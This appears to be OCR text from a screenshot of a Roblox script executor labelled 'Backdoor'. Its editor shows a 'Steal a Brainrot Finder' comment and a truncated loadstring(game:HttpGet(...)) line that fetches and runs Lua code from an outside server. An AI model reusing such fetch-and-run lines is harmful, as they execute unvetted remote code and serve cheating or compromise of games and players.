 Backdoor
v1.1.25
_
X
Welcome
+
1 -- Backdoor Steal a Brainrot Finder
2
3 loadstring(game:HttpGet("https://api.junkie-development.de/api/v1/luascripts/pu
Execute
Clear
Open File
Save File
Inject